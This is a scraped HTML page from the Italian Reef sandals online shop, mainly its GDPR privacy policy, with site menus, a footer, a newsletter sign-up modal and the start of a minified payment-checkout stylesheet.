                                                            </li>
                                                                                                                    <li><a href="/it/donna/collezioni/collezione-bondi">Collezione Bondi</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                        <div class="col-6 col">
                                                    <h4 class="title">
                                                        Calzature
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/donna/calzature/sandali">Sandali</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/calzature/infradito">Infradito</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/calzature/slide">Slide</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/calzature/zeppe">Zeppe</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/calzature/scarpe">Scarpe</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                        <div class="col-6 col">
                                                    <h4 class="title">
                                                        By Style
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/donna/bystyle/sandali-platform">Platform</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/bystyle/water-friendly">Water Friendly</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/bystyle/arco-plantare">Sostegno arco plantare</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/bystyle/materiali-sostenibili">Materiali sostenibili</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                        
                                        </div>



                                        <div class="megamenu-img-container">
                                            <img src="" alt="" class="megamenu-img">
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>

                                                    <div class="accordion-item">
                            <h2 class="accordion-header">
                                <button class="btn accordion-trigger collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#bambino" aria-expanded="false" aria-controls="bambino">
                                    <a onclick="location.href='/it/bambino'" >Bambino</a>
                                </button>
                            </h2>
                            <div id="bambino" class="accordion-collapse collapse dropdown" data-bs-parent="#shopsAccordion">
                                <div class="accordion-body mega-menu">
                                    <div class="mega-menu-container">
                                        <div class="row w-100">
                                                                                            <div class="col-6 col">
                                                    <h4 class="title">
                                                        Collezioni
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/bambino/collezioni/collezione-estiva">Collezione estiva</a>
                                                            </li>
                                                                                                                    <li><a href="/it/bambino/collezioni/best-seller">Best Seller</a>
                                                            </li>
                                                                                                                    <li><a href="/it/bambino/collezioni/collezione-ahi">Collezione Ahi</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                        <div class="col-6 col">
                                                    <h4 class="title">
                                                        Calzature
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/bambino/calzature/infradito">Infradito</a>
                                                            </li>
                                                                                                                    <li><a href="/it/bambino/calzature/sandali">Sandali</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                        <div class="col-6 col">
                                                    <h4 class="title">
                                                        By Style
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/bambino/bystyle/water-friendly">Water Friendly</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                        
                                        </div>



                                        <div class="megamenu-img-container">
                                            <img src="" alt="" class="megamenu-img">
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>

                                                    <div class="accordion-item">
                            <h2 class="accordion-header">
                                <button class="btn accordion-trigger collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#outlet" aria-expanded="false" aria-controls="outlet">
                                    <a onclick="location.href='/it/outlet'" >Outlet</a>
                                </button>
                            </h2>
                            <div id="outlet" class="accordion-collapse collapse dropdown" data-bs-parent="#shopsAccordion">
                                <div class="accordion-body mega-menu">
                                    <div class="mega-menu-container">
                                        <div class="row w-100">
                                                                                            <div class="col-6 col">
                                                    <h4 class="title">
                                                        Outlet
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/outlet/outlet/uomo">Uomo</a>
                                                            </li>
                                                                                                                    <li><a href="/it/outlet/outlet/donna">Donna</a>
                                                            </li>
                                                                                                                    <li><a href="/it/outlet/outlet/bambino">Bambino</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                        
                                        </div>



                                        <div class="megamenu-img-container">
                                            <img src="" alt="" class="megamenu-img">
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <h2 class="accordion-header">
                            <a href="/it/about" id="mobile-menu-about">
                                ABOUT
                            </a>
                        </h2>

                    </div>

                </div>
            </div>
            <div class="mobile-menu-view">
                <div class="search-container" id="search-boxMob">
                    <form action="/it/cerca">
                        <input class="form-control" type="text" name="term" id="term" placeholder="cerca">
                    </form>

                    <a href="#" class="section-logo toggle-search">
                        <svg xmlns="http://www.w3.org/2000/svg" width="26.179" height="23.941" viewBox="0 0 26.179 23.941">
                            <g id="Group_75" data-name="Group 75" transform="translate(-2112 -340)" style="mix-blend-mode: multiply;isolation: isolate">
                                <path id="Path_19" data-name="Path 19" d="M-.51-.367,5.906,4.959" transform="translate(2131.217 357.925)" fill="none" stroke="#333" stroke-linecap="round" stroke-width="1.5"/>
                                <g id="Ellipse_2" data-name="Ellipse 2" transform="translate(2112 340)" fill="#fff" stroke="#333" stroke-linecap="round" stroke-width="1.5">
                                    <ellipse cx="10.996" cy="10.895" rx="10.996" ry="10.895" stroke="none"/>
                                    <ellipse cx="10.996" cy="10.895" rx="10.246" ry="10.145" fill="none"/>
                                </g>
                            </g>
                        </svg>

                    </a>
                </div>
                                    <a href="/it/customer/account/login" class="section-logo">
                        <svg xmlns="http://www.w3.org/2000/svg" width="23.156" height="23.619" viewBox="0 0 23.156 23.619">
                            <g id="account_icon" data-name="account icon" transform="translate(-0.48 -0.25)">
                                <path id="Path_15" data-name="Path 15" d="M12.08,12.079A5.54,5.54,0,1,0,6.54,6.54,5.54,5.54,0,0,0,12.08,12.079Z" transform="translate(0.029)" fill="none" stroke="#333" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5"/>
                                <path id="Path_16" data-name="Path 16" d="M9.354,15.4h5.409a7.893,7.893,0,0,1,8.124,7.641H1.23A7.893,7.893,0,0,1,9.354,15.4Z" transform="translate(0 0.078)" fill="none" stroke="#333" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5"/>
                            </g>
                        </svg>
                    </a>
                                <div class="dropdown">
                    <a class="btn dropdown-toggle" href="#" role="button" id="dropdown-cart-mobile" data-bs-toggle="dropdown" aria-expanded="false">
                        <svg xmlns="http://www.w3.org/2000/svg" width="19.82" height="25.151" viewBox="0 0 19.82 25.151">
                            <g id="Group_74" data-name="Group 74" transform="translate(-1868.244 -117.258)">
                                <g id="shopper" transform="translate(1868.994 118.008)">
                                    <path id="Path_13" data-name="Path 13" d="M.75,8.778A1,1,0,0,1,1.714,7.75H18.106a1,1,0,0,1,.964,1.028v12.34A2.989,2.989,0,0,1,16.177,24.2H3.643A2.989,2.989,0,0,1,.75,21.118Z" transform="translate(-0.75 -0.552)" fill="#fff" stroke="#333" stroke-width="1.5"/>
                                    <path id="Path_14" data-name="Path 14" d="M5.75,5.377A4.621,4.621,0,0,1,10.377.75h0A4.621,4.621,0,0,1,15,5.377V7.948H5.75Z" transform="translate(-1.217 -0.75)" fill="#fff" stroke="#333" stroke-width="1.5"/>
                                </g>
                                <text id="_5" data-name="5" transform="translate(1878.018 136.918)" fill="#333" font-size="11" font-family="BasisGrotesquePro-Bold, Basis Grotesque Pro" font-weight="700">
                                    <tspan id="cart-counter" x="-3.349" y="0">
                                                                                    0
                                                                            </tspan></text>
                                </text>
                            </g>
                        </svg>

                                            </a>

                    <div class="dropdown-menu cart" aria-labelledby="dropdown-cart">
                        <div class="dropdown-menu-inner dropdown-cart-inner  empty ">
                                                            <div class="dropdown-cart-header">
                                    <div class="dropdown-cart-body thin-scroll">
                                        <div class="dropdown-cart-item">
                                            <div class="prod-info">
                                                <div class="d-flex flex-column">
                                                    <span>Il tuo carrello è vuoto</span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>


            </div>
            <div class="mobile-menu-view">
                <a href="#" class="navbar-toggler d-flex flex-column hamburger hamburger--collapse" id="mobileHamburger">
                    <svg xmlns="http://www.w3.org/2000/svg" width="36.818" height="20.585" viewBox="0 0 36.818 20.585">
                        <g id="Group_76" data-name="Group 76" transform="translate(-10.257 -33.428)">
                            <g id="water-wave-icon" transform="translate(10.831 33.923)">
                                <path id="Path_46" data-name="Path 46" d="M1.232,5.576a.744.744,0,1,1-.98-1.12C4.781.494,7.079,2,9.423,3.531,17.385,8.738,17.961-4.4,27.129,1.6,29,2.821,30.829,4.02,34.506.8a.744.744,0,1,1,.98,1.12c-4.529,3.962-6.827,2.458-9.172.925C18.356-2.359,17.78,10.78,8.609,4.779c-1.867-1.222-3.7-2.42-7.377.8Zm0,6.6a.744.744,0,0,1-.98-1.12C4.781,7.1,7.079,8.6,9.423,10.134,17.385,15.341,17.961,2.2,27.129,8.2c1.867,1.222,3.7,2.42,7.377-.8a.744.744,0,1,1,.98,1.12c-4.529,3.962-6.827,2.458-9.172.925-7.959-5.207-8.535,7.932-17.706,1.931-1.867-1.222-3.7-2.42-7.377.8Zm0,6.6a.744.744,0,1,1-.98-1.12C4.781,13.7,7.079,15.2,9.423,16.737c7.962,5.207,8.537-7.93,17.706-1.931,1.867,1.222,3.7,2.42,7.377-.8a.744.744,0,0,1,.98,1.12c-4.529,3.962-6.827,2.458-9.172.925-7.959-5.207-8.535,7.932-17.706,1.931-1.867-1.222-3.7-2.42-7.377.8Z" transform="translate(0.002 0.005)" fill="#333" stroke="#333" stroke-width="1"/>
                            </g>
                        </g>
                    </svg>
                    <span class="menu-text">MEN&Ugrave;</span>
                    <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                </a>
            </div>
        </div>
        </div>
    </div>
</header>

<main role="main" class="general-page">
        <style>
        h3 {font-size: 1.3rem;}
    </style>
    <div class="navigator">
        <a class="page-nav" href="javascript:void(0);">
            <span>Privacy policy</span>
        </a>
    </div>
    <div class="container mt-5" style="font-size: 0.8rem !important;">
        <div class="row">
            <div class="col-12">
                <h2>Privacy policy</h2>

<p><strong>Informativa ai sensi degli artt. 13 e 14 del Reg. UE 2016/679</strong></p>

<p>&nbsp;</p>

<p>In questa pagina si descrivono le modalit&agrave; di gestione dei siti di seguito indicati in riferimento al trattamento dei dati personali degli utenti che li consultano.<br />
N.B.: se l&#39;et&agrave; dell&#39;utente &egrave; minorenne (et&agrave; inferiore a 18 anni), &egrave; necessario che un suo genitore o tutore legga le condizioni qui elencate e le approvi prima di avviare l&#39;utilizzo del Sito e dei suoi servizi.<br />
La presente informativa &egrave; riferita al seguente sito gestito da Artcrafts International S.p.A., nel documento tutti indicati some &quot;sito&quot;, e di seguito elencato:&nbsp;<a href="https://www.reefsandals.it">www.reefsandals.it</a><br />
<br />
L&#39;informativa, ai sensi degli artt. 13 e 14 del GDPR, &egrave; resa solo per il suddetto sito e non anche per altri siti web eventualmente consultati dall&#39;utente tramite link.</p>

<p>IL &quot;TITOLARE&quot; DEL TRATTAMENTO</p>

<p>Titolare del trattamento &egrave; Artcrafts International S.p.A. contattablie tramite i recapiti indicati nella presente informativa.<br />
Contitolari del trattamento sono le societ&agrave; proprietarie del Brand trattato nel sito di riferimento (ArtCrafts S.p.A.) nonch&eacute; le societ&agrave; collegate e partners che partecipano insieme alla gestione dei servizi erogati attraverso il sito ed al soddisfacimento delle richieste degli interessati nonch&eacute; alle attivit&agrave; di informazione ed invio di comunicazioni commerciali.</p>

<p>TIPI DI DATI TRATTATI</p>

<p>A seguito della consultazione di questo sito possono essere trattati dati relativi a persone identificate o identificabili.</p>

<p><em>DATI DI NAVIGAZIONE</em></p>

<p>I sistemi informatici e le procedure software preposte al funzionamento di questo sito web acquisiscono, nel corso del loro normale esercizio, alcuni dati personali la cui trasmissione &egrave; implicita nell&#39;uso dei protocolli di comunicazione di Internet.<br />
Si tratta di informazioni che non sono raccolte per essere associate a interessati identificati, ma che per loro stessa natura potrebbero, attraverso elaborazioni ed associazioni con dati detenuti da terzi, permettere di identificare gli utenti.<br />
In questa categoria di dati rientrano gli indirizzi IP o i nomi a dominio dei computer utilizzati dagli utenti che si connettono al sito, gli indirizzi in notazione URI (Uniform Resource Identifier) delle risorse richieste, l&#39;orario della richiesta, il metodo utilizzato nel sottoporre la richiesta al server, la dimensione del file ottenuto in risposta, il codice numerico indicante lo stato della risposta data dal server (buon fine, errore, ecc.) ed altri parametri relativi al sistema operativo e all&#39;ambiente informatico dell&#39;utente.<br />
Questi dati vengono utilizzati al solo fine di ricavare informazioni statistiche anonime sull&#39;uso del sito e per controllarne il corretto funzionamento. I dati potrebbero essere utilizzati per l&#39;accertamento di responsabilit&agrave; solo in caso di ipotetici reati informatici ai danni del sito e solo in tal caso potranno attivarsi specifiche procedure volte alla identificazione dell&#39;autore.<br />
La BASE GIURIDICA DEL TRATTAMENTO di questi dati &egrave; costituita dal legittimo interesse dei titolari costituito dalla tutela della sicurezza dei dati e buon funzionamento del sito.</p>

<p><em>DATI PERSONALI</em></p>

<p>Si tratta di tutti quei dati personali forniti dal visitatore attraverso il sito, ad esempio, scrivendo ad un indirizzo di posta elettronica indicato nell&#39;area contatti per richiedere informazioni e/o richiedendo un servizio di informazioni commerciali e/o registrandosi ad una area riservata, ecc.<br />
La&nbsp;BASE GIURIDICA DEL TRATTAMENTO&nbsp;di questi dati deriva dal fatto che detti trattamenti sono necessari per soddisfare le richieste degli interesati e/o per l&#39;adempimento di obblighi contrattuali.</p>

<p>CONFERIMENTO DEI DATI</p>

<p>A parte quanto specificato per i dati di navigazione, l&#39;utente &egrave; libero di fornire i dati personali richiesti nel corso della navigazione per avanzare proprie richieste alla Azienda, per sollecitare l&#39;invio di materiale informativo o di altre comunicazioni. Il loro mancato conferimento pu&ograve; comportare l&#39;impossibilit&agrave; di ottenere quanto richiesto.</p>

<p><em>DATI FORNITI VOLONTARIAMENTE DALL&#39;UTENTE</em></p>

<p>Al primo accesso al sito compare all&#39;utente il banner informativo con il link al presente documento; chiudendo il banner o interagendo col sito viene registrata la avvenuta scelta di proseguire nella navigazione.<br />
Quando l&#39;utente visita una parte del Sito che richiede la raccolta di dati personali gli viene sempre riproposto un link al presente documento informativo e, se necessario, gli viene richiesto un consenso.<br />
L&#39;invio facoltativo, esplicito e volontario, di messaggi di posta elettronica agli indirizzi indicati su questo sito comporta la successiva acquisizione dell&#39;indirizzo del mittente, necessario per rispondere alle richieste, nonch&eacute; degli eventuali altri dati personali inseriti nella missiva che, salvo diverse esigenze debitamente comunicate, verranno conservati per il tempo necessario a soddisfare le richieste.<br />
Si ricorda che la normativa prevede specifiche cautele per categorie particolari di dati (quali: dati personali che rivelino l&#39;origine razziale o etnica, le opinioni politiche, le convinzioni religiose o filosofiche, o l&#39;appartenenza sindacale, nonch&eacute; trattare dati genetici, dati biometrici intesi a identificare in modo univoco una persona fisica, dati relativi alla salute o alla vita sessuale o all&#39;orientamento sessuale della persona) a tal proposito si invita l&#39;utente a non inserire nella prima richiesta di contatto informazioni rientranti in queste categorie considerando che, in assenza di uno specifico consenso, potrebbe risultare impossibile dare corso alle richieste dell&#39;interessato stesso.<br />
<br />
In caso di presenza sul sito di pagine predisposte per particolari servizi a richiesta o tramite le quali sia possibile acquisire dati personali viene riproposto un link al presente documento informativo e, se necessario, gli viene richiesto un consenso e/o fornite ove necessarie, specifiche informative riferite ai servizi presenti su dette pagine.</p>

<p>MODALITA&#39; DEL TRATTAMENTO ED INCARICATI</p>

<p>I dati personali sono trattati con strumenti automatizzati per il tempo strettamente necessario a conseguire gli scopi per cui sono stati raccolti. I trattamenti conseguenti ai servizi web di questo sito sono curati da personale incaricato dal Titolare nonch&eacute; da soggetti esterni, nominati Responsabili, incaricati della gestione tecnica e manutenzione del sito e dei relativi sistemi informatici. Specifiche misure di sicurezza sono osservate per prevenire la perdita dei dati, usi usi illeciti o non corretti ed accessi non autorizzati.<br />
<strong>Nessun dato derivante dal servizio web viene diffuso</strong>.<br />
I dati personali forniti dagli utenti che inoltrano quesiti all&#39;Azienda o richieste di invio di materiale informativo sono utilizzati al solo fine di eseguire il servizio o la prestazione richiesta e sono comunicati a terzi nel solo caso in cui ci&ograve; sia a tal fine necessario.<br />
<br />
<strong>TRATTAMENTI CONSEGUENTI AD UNA RICHIESTA DI CONTATTO, ISCRIZIONE A NEWSLETTERS O REGISTRAZIONE</strong><br />
I dati personali conferiti spontaneamente dell&#39;interessato tramite l&#39;area contatti, ove &egrave; presente anche la possibile iscrizione al servizio di newsletters, o nell&#39;area appositamente dedicata all&#39;iscrizione al servizio newsletter/registrazione:</p>

<ol>
	<li>sono trattati con strumenti prevalentemente automatizzati per:
	<ul style="list-style-type:lower-latin">
		<li>assicurare una risposta certa e tempestiva e soddisfare le richieste dell&#39;interessato stesso che, nel caso di registrazione o iscrizione alle newsletters, ha facolt&agrave; di interrompere in qualsiasi momento il relativo trattamento;</li>
		<li>adempiere ad obblighi derivanti da leggi, norme e regolamenti comunitari; adempimento disposizioni impartite dall&#39;Autorit&agrave; Giudiziaria;</li>
		<li>alimentare il sistema di acquisizione delle conoscenze del pubblico, necessarie alla verifica, al miglioramento e quindi alla progettazione di un servizio sempre pi&ugrave; adeguato alla domanda ed ai vincoli ambientali</li>
		<li>i recapiti, gli indirizzi postali e di posta elettronica forniti potranno essere utilizzati per l&#39;invio di comunicazioni di cortesia e/o di materiale informativo/offerte relative a prodotti proposti e servizi erogati dal Titolare del trattamento, ci&ograve; ovviamente con il consenso dell&#39;interessato; resta inteso che l&#39;interessato avr&agrave; comunque facolt&agrave; di opporsi in ogni momento al suddetto trattamento;</li>
	</ul>
	</li>
	<li>potranno essere trattati da addetti alla comunicazione e marketing, personale addetto alla manutenzione dei sistemi informatici che ha il compito di garantire la funzionalit&agrave; dei sistemi, la sicurezza dei dati e le operazioni di backup, altro personale dipendente nei limiti degli incarichi ricevuti e di quanto previsto dalle procedure aziendali ed altri soggetti che forniscono servizi per finalit&agrave; ausiliare al soddisfacimento delle richieste dell&#39;interessato, nei limiti strettamente necessari per svolgere i propri compiti</li>
	<li>potranno essere comunicati o resi disponibili:
	<ul style="list-style-type:lower-roman">
		<li>a soggetti che possono accedere ai dati in forza di disposizione di legge, di regolamento o di normativa comunitaria, nei limiti previsti da tali norme,</li>
		<li>ad altri soggetti che forniscono servizi per finalit&agrave; connesse al soddisfacimento delle richieste dell&#39;interessato, nei limiti strettamente necessari per svolgere i propri compiti;</li>
		<li>a societ&agrave; collegate sempre per correnti finalit&agrave; amministrativo contabili connesse al soddisfacimento delle richieste dell&#39;interessato</li>
	</ul>
	</li>
</ol>

<p>Si ricorda che la compilazione dei campi contrassegnati con un asterisco (*) &egrave; obbligatoria, in assenza di tali dati non sar&agrave; possibile soddisfare le richieste o rispondere alle richieste dell&#39;interessato.</p>

<p>CONSERVAZIONE DEI DATI</p>

<p>I dati comunicati, salvo diverse indicazioni dell&#39;interessato debitamente comunicate, verranno conservati per il tempo necessario a soddisfare le richieste dell&#39;interessato ed ottemperare a norme di legge.<br />
In caso di registrazione ad alcune sezioni del sito o iscrizione ad alcuni servizi i dati saranno conservati fino all&#39;annullamento della stessa, cessata la quale la conservazione verr&agrave; proseguita solo se prevista da norme di legge e in conformit&agrave; alle norme sulla conservazione della documentazione amministrativa.<br />
Ove l&#39;interessato avesse un rapporto contrattuale con il Titolare, i dati verranno conservati, se ad esso pertinenti, per la durata del contratto, cessato il quale la conservazione verr&agrave; proseguita solo se prevista da norme di legge e in conformit&agrave; alle norme sulla conservazione della documentazione amministrativa.<br />
I recapiti per cui sia stato conferito il consenso per l&#39;invio di comunicazioni di carattere commerciale saranno conservati sino a 12 mesi successivi all&#39;ultimo invio o sino alla revoca del consenso da parte dell&#39;interessato</p>

<p>&nbsp;</p>

            </div>
        </div>
    </div>
</main>

<footer class="container-fluid content-info">
    <div class="footer-container" id="footer-accordion">

        <div class="footer-col">
            <div id="footer-heading-0">
                <h6 class="title">
                    <a href="#" data-bs-toggle="collapse" data-bs-target="#footer-collapse-0" aria-expanded="false" aria-controls="footer-collapse-0">
                        Reef
                    </a>
                </h6>
            </div>
            <div id="footer-collapse-0" class="collapse-content" aria-labelledby="footer-heading-0" data-parent="#footer-accordion">
                <ul class="list-link">
                    <li><a href="/it/termini-e-condizioni">Termini e condizioni</a></li>
                    <li><a href="/it/accessibilita">Accessibilità</a></li>
                    <li><a href="/it/privacy-policy">Privacy</a></li>
                    <li><a href="https://hub.artcrafts.it/cookie-policy/it/index.html" target="_blank">Cookies</a></li>
                    <li><a href="/it/about">About</a></li>
                    <li><a href="" class="iubenda-cs-preferences-link" >Preferenze di consenso</a></li>
                </ul>
            </div>
        </div>

        <div class="footer-col">
            <div id="footer-heading-1">
                <h6 class="title">
                    <a href="#" data-bs-toggle="collapse" data-bs-target="#footer-collapse-1" aria-expanded="false" aria-controls="footer-collapse-1">
                        Shop
                    </a>
                </h6>
            </div>
            <div id="footer-collapse-1" class="collapse-content" aria-labelledby="footer-heading-1" data-parent="#footer-accordion">
                <ul class="list-link">
                    <li><a href="/it/domande-frequenti#shipments">Servizi di Spedizione</a></li>
                    <li><a href="/it/domande-frequenti">FAQs</a></li>
                    <li><a href="/it/domande-frequenti#returns">Resi e Rimborsi</a></li>
                    <li><a href="/it/domande-frequenti#payments">Pagamenti</a></li>
                    <li><a href="/it/contatti">Contattaci</a></li>
                </ul>
            </div>
        </div>

        <div class="footer-col">
            <div id="footer-heading-2">
                <h6 class="title">
                    <a href="#" data-bs-toggle="collapse" data-bs-target="#footer-collapse-2" aria-expanded="false" aria-controls="footer-collapse-2">
                        Servizio clienti
                    </a>
                </h6>
            </div>
            <div id="footer-collapse-2" class="collapse-content" aria-labelledby="footer-heading-2" data-parent="#footer-accordion">
                <ul class="list-link">
                    <li><span>Il servizio clienti è aperto</span></li><li><span>dal lunedì al venerdì dalle ore 9 alle 18.</span></li><li><span>Puoi telefonare al numero</span></li><li><span><a class='text-decoration-underline' href='tel:+39 0423 1730022'>+39 0423 1730022</a> oppure <a class='text-decoration-underline' href='mailto:reef.support@ecommerceonline.it'>contattaci.</a></span></li>
                </ul>
            </div>
        </div>

        <div class="footer-col">
            <div id="footer-heading-3">
                <h6 class="title">
                    <a href="#" data-bs-toggle="collapse" data-bs-target="#footer-collapse-3" aria-expanded="false" aria-controls="footer-collapse-3">
                        Social
                    </a>
                </h6>
            </div>
            <div id="footer-collapse-3" class="collapse-content" aria-labelledby="footer-heading-3" data-parent="#footer-accordion">
                <ul class="list-link social-links">
                    <li><a href="https://www.facebook.com/ReefSandals" target="_blank" class="d-flex align-items-baseline"><img src="/build/web/template/img/icon-facebook-borderless.svg" alt="Facebook"></a></li>
                    <li><a href="https://www.instagram.com/reefitaly/" target="_blank" class="d-flex align-items-baseline"><img src="/build/web/template/img//icon-instagram-white.svg" alt="Instagram"></a></li>

                </ul>
            </div>
        </div>

        <div class="footer-col col-newsletter">
            <div id="footer-heading-4">
                <h6 class="title">
                    <a href="#" data-bs-toggle="collapse" data-bs-target="#footer-collapse-4" aria-expanded="false" aria-controls="footer-collapse-4">
                        Iscriviti alla newsletter
                    </a>
                </h6>
            </div>
            <div id="footer-collapse-4" class="collapse-content" aria-labelledby="footer-heading-4" data-parent="#footer-accordion">
                <form action="#" id="footerNewsletterForm" method="post">
                    <span class="newsletter-ad">OTTIENI SUBITO IL 10% DI SCONTO SUL PRIMO ORDINE</span>
                    <div class="input-group input-group-sm email-group">
                        <input type="email" class="form-control" name="nl_email" aria-label="Email" aria-describedby="inputGroup-sizing-sm" placeholder="inserisci la tua mail">
                        <button class="btn newsletter-submit" type="button" id="submit-newsletter">
                            <span class="material-icons">east</span>
                            <span class="spinner-border spinner-border-sm d-none" role="status" aria-hidden="true"></span>
                        </button>
                    </div>

                    <div class="form-check">
                        <input class="form-check-input" type="checkbox" value="1" id="footer-privacy-newsletter">
                        <label class="form-check-label" for="footer-privacy-newsletter">
                            L'interessato dichiara di aver preso visione e compreso l'informativa sulla privacy e acconsente al trattamento dei propri dati personali per le finalità ivi indicate. Le norme di legge in vigore, in particolare in tema di privacy, vietano, salvo delega espressa, l'invio di informazioni o la compilazioni dei campi in luogo di terzi.
                        </label>
                    </div>
                </form>
            </div>
        </div>

    </div>

    <div class="footer-bottom-container">

        <div class="company-info">
                            <p>Copyright © 2026 Artcrafts International S.p.A. - via F. Datini 44, 50126 Firenze - P.IVA: 04165990484 - C.F. 04165990484</p>
                <p>N° iscrizione Registro Imprese Firenze: 04165990484 C.C.I.A.A. Firenze, R.E.A. FI-423313 - Capitale sociale: € 1.020.000,00 i.v.</p>
                    </div>
    </div>
    <div class="footer-bottom-container">

        <div class="company-info">
            <p>Made by <a href="https://www.inol3.com" target="_blank">inol3.com</a></p>
        </div>
    </div>
</footer>



    <!-- Button trigger modal -->
<button type="button" id="btn-nl-modal-launcher" class="btn btn-primary d-none" data-bs-toggle="modal" data-bs-target="#newsletterModal">
    Launch demo modal
</button>

<!-- Modal -->
<div class="modal fade" id="newsletterModal" tabindex="-1" aria-labelledby="newsletterModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                <div class="modal-nl-container">
                    <div class="modal-nl-form">
                        <div class="cont">
                            <div class="nl-modal-logo"></div>
                            <h2 class="mt-4 text-center font-dnb">Sconto del 10%!</h2>
                            <h3 class="text-center font-dnb">Connettiti con Reef!</h3>

                            <form method="post" action="#" id="HPNewsletterForm">
                                <div class="mt-4 mb-3">
                                    <label for="popupNLEmail" class="form-label">Email</label>
                                    <input type="email"
                                           id="popupNLEmail"
                                           placeholder="LA TUA MAIL"
                                           name="email"
                                           class="form-control"
                                           aria-describedby="email">
                                </div>

                                <div class="mb-3">
                                    <label for="popupNLBirthDate" class="form-label">Data di nascita</label>
                                    <input type="date"
                                           id="popupNLBirthDate"
                                           placeholder="BIRTHDATE"
                                           name="birthdate"
                                           class="form-control"
                                           aria-describedby="birthdate">
                                </div>


                                <a href="#" class="nl-subscribe"></a>
                            </form>
                            <div class="form-check font-tgr mt-3 hp-nl-privacy">
                                <input type="checkbox" class="form-check-input" id="hp-nl-privacy" name="hp-nl-privacy">
                                <label class="form-check-label" for="hp-nl-privacy">L'interessato dichiara di aver preso visione e compreso <a href='/it/privacy-policy' target='_blank'>l'informativa sulla privacy</a> e acconsente al trattamento dei propri dati personali per le finalità ivi indicate.</label>
                            </div>

                            <div class="alert-nl alert d-none mt-3 mb-3" role="alert">
                                A simple primary alert—check it out!
                            </div>

                            <button type="button" class="btn btn-primary btn-nl-popup-subscribe text-uppercase text-center mt-4 w-100">
                                Iscriviti adesso
                            </button>
                        </div>
                    </div>
                    <div class="modal-nl-img d-none d-lg-block"></div>
                </div>
            </div>

        </div>
    </div>
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.reefsandals.it/build/web/app.d425adab.css
body_size: 61382
content:
@charset "UTF-8";.adyen-checkout__spinner__wrapper{align-items:center;display:flex;height:100%;justify-content:center}.adyen-checkout__spinner__wrapper--inline{display:inline-block;height:auto;margin-right:8px}[dir=rtl] .adyen-checkout__spinner__wrapper--inline{margin-left:8px;margin-right:0}.adyen-checkout__spinner{-webkit-animation:rotateSpinner 1.5s linear infinite;animation:rotateSpinner 1.5s linear infinite;border:3px solid #06f;border-radius:50%;border-top-color:transparent;height:43px;width:43px}.adyen-checkout__spinner--large{height:43px;width:43px}.adyen-checkout__spinner--small{border-width:2px;height:16px;width:16px}.adyen-checkout__spinner--medium{height:28px;width:28px}@-webkit-keyframes rotateSpinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes rotateSpinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.adyen-checkout__button{background:#00112c;border-radius:6px}.adyen-checkout__button:focus{box-shadow:0 0 0 2px #99c2ff;outline:0}.adyen-checkout__button:hover{background:#1c3045;box-shadow:0 0,0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14)}.adyen-checkout__button:active{background:#3a4a5c}.adyen-checkout__button:hover:focus{box-shadow:0 0 0 2px #99c2ff,0 3px 4px rgba(0,15,45,.2)}.adyen-checkout__button:disabled,.adyen-checkout__button:disabled:hover{box-shadow:none;cursor:not-allowed;opacity:.4;-webkit-user-select:all;-moz-user-select:all;user-select:all}.adyen-checkout__button.adyen-checkout__button--loading{background:#687282;box-shadow:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adyen-checkout__button.adyen-checkout__button--pay{margin-top:24px}.adyen-checkout__button.adyen-checkout__button--pay:disabled{opacity:1}.adyen-checkout__button.adyen-checkout__button--standalone{margin-top:0}.adyen-checkout__button.adyen-checkout__button--inline{display:block;font-size:.81em;height:auto;padding:10px 8px;width:auto}.adyen-checkout__button.adyen-checkout__button--ghost{background:none;border:0;color:#00112c}.adyen-checkout__button.adyen-checkout__button--ghost:hover{background:#f7f8f9;box-shadow:none}.adyen-checkout__button.adyen-checkout__button--ghost:active{background:#e6e9eb;box-shadow:none}.adyen-checkout__button.adyen-checkout__button--secondary{background:#fff;border:1px solid #00112c;color:#00112c;padding:10px 12px}.adyen-checkout__button.adyen-checkout__button--secondary:hover{background:#f7f8f9;box-shadow:0 2px 4px rgba(27,42,60,.2),0 4px 5px 